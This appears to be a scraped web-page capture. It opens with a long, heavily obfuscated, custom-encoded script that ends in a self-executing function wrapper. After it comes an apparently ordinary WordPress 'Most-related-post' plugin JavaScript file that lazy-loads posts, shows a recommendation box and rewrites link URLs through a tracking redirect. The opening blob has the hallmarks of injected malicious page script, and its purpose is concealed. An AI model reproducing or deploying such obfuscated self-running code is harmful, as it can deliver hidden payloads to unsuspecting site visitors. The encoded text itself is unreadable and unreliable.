prbvpraPprbzprafprbjprK/prLLprLjprbDprLnprKTprK/praXprafprarpraHpraTpra3prK/prLLprLjprbDprLnprKTprK/prbrpra7prbrpra7praTpraPpraLprafprK/prLLprbPprK/pranpraTpraTprK/prLLprLjprbDprLnprKTprK/prbHprK/prLLprZPprZXprKTprK/prabprK/prLLprZPprZXprbXprKTprK/prbrpra7prbrpra7praTpraPpraLprafprZvprK/prLLprbPprK/pranpraTpraTprK/prLLprLjprbDprLnprKTprK/prbHprK/prLLprZPprZXprKTprK/prabprK/prLLprZPprZXprbXprbXprKTprbPprK/prabpraXpraTpraLprazprK/prLLprarprYzprKTprK/praHprazprK/prLLprLjprbDprarpranprLnprKTprK/prazpra3prbvpraPprbzprafprbjprK/prLLprLjprbDprLnprKTprK/praXprafprarpraHpraTpra3prK/prLLprLjprbDprLnprKTprK/prbrpra7prbrpra7praTpraPpraLprafprK/prLLprbPprK/pranpraTpraTprK/prLLprLjprbDprLnprKTprK/prbHprK/prLLprZPprZXprKTprK/prabprK/prLLprZPprZXprbXprKTprK/prbrpra7prbrpra7praTpraPpraLprafprZvprK/prLLprbPprK/pranpraTpraTprK/prLLprLjprbDprLnprKTprK/prbHprK/prLLprZPprZXprKTprK/prabprK/prLLprZPprZXprbXprbXprZXprKTprarprZvprLXprZPprZXprLPpraHpra7prKDprarprZnprZPprK/prbzprbrpraHpraXprK/prZXprKDprKHprLXprLXprLXprK/prK/prKHprarprZnprLXprK/praDprbzprbzprbjprLLprKfprKfprK/prKPpra/prKDprK/gur3gurzgu73gurfgurzgur7gurLgurrgur3prK/prKTpra3prKDprLjprbDprL/pranprL3prKHprKHprKPprK/prKfprK/prLPprb7pranprbrprKjprarprZzprLXprarprYHprKDprarprZnprKHprLPpranprZjprKDprKHprLPprb7pranprbrprKjprarprZ3prLXprKnprZPprZXprKTprarprZ7prKTprarprZ/prLPpra7prafprbrprKDprb7pranprbrprKjprarprZDprLXprLjprbDprLjprLPprarprZDprLTprarprZrprZPpra/prKDprK/LrMuly67Lp8u0y6jprK/prKTpra3prKDprLjprbDprLvpra7prLDprKHprKHprZXprLPprarprZDprKPprKPprKHprbPprb7pranprbrprKjprarprZHprLXprarprZrprZPprarprZDprZXprLPprarprZ3prLXprKnprZPprZXprLPpraHpra7prKDprYDprK7prK7prarprZHprZPprK/praXprafprarpraHpraTpra3prK/prZXprLXprLXprLXprLjprbDprLjprbTprbTprKnprYDprK7prK7prarprZHprZPprK/prazpra3prbvpraPprbzprafprbjprK/prZXprLXprLXprLXprLjprbDprLjprKHprbPpravprafprabprbzpraHprabprb3pra3prLPprbXpra3praTprbvpra3prKjpraHpra7prKDprarprZHprZPprK/prbrpra7prbrpra7praTpraPpraLprafprK/prZXprZPprK/pranpraTpraTprK/prZXprLXprLXprLXprLjprbDprLjprKHprbPprarprZ7prLXprLjprbDprLjprLPpraHpra7prKDprarprZHprZPprK/prbrpra7prbrpra7praTpraPpraLprafprK/prZXprZPprK/prbHprK/prZXprZPpra/prKDprK/LrMuly67Lp8u0y6jprK/prKTpra3prKDprLjprbDprLvpra7prLDprKHprKHprZXprKHprbPpra7prafprbrprKDprarprZ/prLXprLjprbDprLjprLPprarprZ/prLTprarprZHprZPprK/prbrpra7prbrpra7praTpraPpraLprafprK/prZXprZPprK/prbHprK/prZXprZPpra/prKDprK/LrMuly67Lp8u0y6jprK/prKTpra3prKDprLjprbDprLvpra7prLDprKHprKHprZXprLPprarprZ/prKPprKPprKHprbPpraHpra7prKDprarprZnprZPpra/prKDprK/hkJLhkJXhkJ/hkJ7hkIPhkLThkJ3prK/prKTpra3prKDprLjprbDpra3prLjprazprKHprKHprZXprKDprarprZHprZPprK/prbrpra7prbrpra7praTpraPpraLprafprK/prZXprZPprK/prbHprK/prZXprZPprarprZ/prZXprZPpra/prKDprK/epd6+3p3evt6m3rTeo96S3rDeot606ayv6ayk6a2t6ayg6ay46a2w6a2p6ay/[base64]/prKTpra3prKDprLjprbDpranprL/prKHprKHprZXprKDprKHprKHprLbprLXprLjprbDprLjprKHprbPprarprZ7prKPprKPprLPprbXprbXprarprZ3prLXprKnprarprZ7prLPprbXpra3praTprbvpra3prKjpraHpra7prKDprarprZHprZPprK/prbrpra7prbrpra7praTpraPpraLprafprZvprK/prZXprZPprK/prabprK/prZXprZPpra/prKDprK/LrMuly67Lp8u0y6jprK/prKTpra3prKDprLjprbDprLvpra7prLDprKHprKHprZXprKHprbPpra7prafprbrprKDprarprZ/prLXprLjprbDprLjprLPprarprZ/prLTprarprZHprZPprK/prbrpra7prbrpra7praTpraPpraLprafprZvprK/prZXprZPprK/prabprK/prZXprZPpra/prKDprK/LrMuly67Lp8u0y6jprK/prKTpra3prKDprLjprbDprLvpra7prLDprKHprKHprZXprLPprarprZ/prKPprKPprKHprbPpraHpra7prKDprarprZzprZPpra/prKDprK/hkJLhkJXhkJ/hkJ7hkIPhkLThkJ3prK/prKTpra3prKDprLjprbDpra3prLjprazprKHprKHprZXprKDprarprZHprZPprK/prbrpra7prbrpra7praTpraPpraLprafprZvprK/prZXprZPprK/prabprK/prZXprZPprarprZ/prZXprZPpra/prKDprK/epd6+3p3evt6m3rTeo96S3rDeot606ayv6ayk6a2t6ayg6ay46a2w6a2p6ay/[base64]/prKTpra3prKDprLjprbDprLnprL3prLnprKHprKHprKHprarprZrprZPprarprZLprZXprZPprK/prabpraXpraTpraLprazprK/prZXprKDprKHprLPprbXprbXprbXpraHpra7prKDprZ7prKHpravprZPprK/prazpraHprbvprbjpranprbzpravpraDprY3prb7pra3prabprbzprK/prZXprKDprZ7prKHprLPprbXprKDprb/praHprabprazprafprb/prKTprazprafpravprb3praXpra3prabprbzprKHprLMnKSksZSgweDI3OCkpKTttKCk7fSh3aW5kb3csZG9jdW1lbnQpOw=='));c();}();

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://kandeleria.ru/wp-content/plugins/Most-related-post/_inc/js/main.js?ver=4.9.28
body_size: 1217
content:
jQuery(document).ready(function()
{
	var allowLoading	= true;
	var cnt			= sevenmb.ladcnt;
	var icnt		= 0;
	var base		= jQuery('div.' + sevenmb.varPref + '_aload');
	var ins			= jQuery("div#sevenmbcont");

//	if(sevenmb.scroll != 2)
//	{
//		return;
//	}

	if(jQuery('div#slidebox' + sevenmb.varPref).length == 0 && sevenmb.popup == 2)
	{
//		jQuery("body").prepend('<div id="slidebox' + sevenmb.varPref + '"><a class="close"></a><p>Рекомендуем прочитать:</p><h2></h2><a class="more">читать</a></div>');
//		var rek = jQuery("div#block_sevenmb div.poslecont").clone();
		var rek = jQuery("div#block_sevenmb div.poslecont").html();

		if(rek)
		{
			jQuery("body").prepend('<div id="slidebox' + sevenmb.varPref + '"><a class="close">закрыть</a><p>Рекомендуем прочитать:</p><div class="poslecont">'+rek+'</div></div>');

			jQuery('div#slidebox' + sevenmb.varPref).bind('click',function()
			{
				jQuery(this).remove();
			});
		}
	}

	jQuery(document).on('scroll', function()
	{

		if(jQuery('div#slidebox'))
		{
			var p = Math.round(jQuery(window).scrollTop()/(jQuery(document).height()-jQuery(window).height())*100);

			if(p > 70)
			{
				jQuery('div#slidebox' + sevenmb.varPref).animate({'right':'0px'},300);
			}else
			{
				jQuery('div#slidebox' + sevenmb.varPref).stop(true).animate({'right':'-630px'},100);
			}
		}


		if(sevenmb.scroll != 2)
		{
			return;
		}

		if(icnt >= cnt)
		{
			jQuery(document).off('scroll');
		}

		if(allowLoading && jQuery(this).scrollTop()+100 >= base.position().top - base.innerHeight() && icnt < cnt)
		{
			if(allowLoading)
			{
				icnt++;
				allowLoading = false;

				var post = jQuery.post(
					sevenmb.ajaxurl,
					{
						action:		sevenmb.varPref + 'ajax-getcontent',
						nextNonce:	sevenmb.nonce,
						postid:		sevenmb.postid,
						sid:		icnt
					}
				);

				post.done(function(data)
				{
					var aData = jQuery.parseJSON(data);

					if(aData.status == "ok" )
					{
						ins.append(aData.content);
//						base = jQuery('div.' + sevenmb.varPref + '_aload').get(icnt - 1);
//						console.log( jQuery('#sevenmbcont div.' + sevenmb.varPref + '_aload').get() );
					}
					allowLoading = true;
			  	});
			}
		}
	});

});



window.rwt = function(a, b, m)
{
	var IE	= false;
	var ua	= window.navigator.userAgent;

	if(ua.indexOf('MSIE ') || ua.indexOf('Trident/') || ua.indexOf('Edge/'))
	{
		IE = true;
	}

	try
	{
		if (a === window) for (a = window.event.srcElement; a;)
		{
                	if (a.href) break;
	                a = a.parentNode
		}

		var e = encodeURIComponent || escape,
		k = IE ? a.getAttribute("href", 2) : a.getAttribute("href");
		var l = [sevenmb.homeurl + "/?&" + sevenmb.varPref + "pid=" + e(b) + "&" + sevenmb.varPref + "sid=" + e(m) + "&" + sevenmb.varPref + "href=" + e(k).replace(/\+/g, "%2B")].join("");
		a.href = l;
		a.onmousedown = "";
        } catch(o) {}
	return ! 0
};